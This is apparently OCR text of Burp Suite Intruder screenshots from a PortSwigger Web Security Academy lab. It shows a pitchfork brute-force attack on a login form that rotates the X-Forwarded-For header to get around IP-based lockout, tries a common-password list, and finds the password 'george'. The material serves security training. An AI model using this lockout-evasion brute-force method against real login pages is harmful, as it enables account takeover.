 10.0.2.15 Disconnected No target 90% 02:28 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
3 × +
Pitchfork attack Start attack
Target https://0a4b0061031b8335 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a4b0061031b833581b0fce600b900ba.web-security-academy.net
3 Cookie: session=FgIRrIS4pYe4BhspYFEUMmNrK1ljqz6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a4b0061031b833581b0fce600b900ba.web-security-academy
.net
11 Referer:
https://0a4b0061031b833581b0fce600b900ba.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §1§
20
21 username=argentina&password=§hacker§
Search 2 highlights 2 payload positions Length: 810
Event log (1) All issues (7) Memory: 171.3MB
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 101
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 2
To: 102
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
§ Payloads
Resource pool
Settings
Attack Save
10. Intruder attack of https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Respons... Error Timeout Length C
58 59 george 302 168 213 191
3 4 12345678 200 310 310 3336
37 38 zxcvbnm 200 296 296 3336
40 41 buster 200 296 296 3336
26 27 superman 200 231 275 3336
27 28 1qaz2wsx 200 265 265 3336
28 29 7777777 200 259 259 3336
20 21 qwertyuiop 200 239 239 3336
90 91 austin 200 236 236 3336
91 92 thunder 200 236 236 3336
92 93 taylor 200 236 236 3336
85 86 matthew 200 234 234 3336
86 87 access 200 231 231 3336
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4b0061031b833581b0fce600b900ba.web-security-academy.net
3 Cookie: session=FgIRrIS4pYe4BhspYFEUMmNrK1ljqz6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net
11 Referer: https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 59
20 Connection: keep-alive
21
22 username=argentina&password=george
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings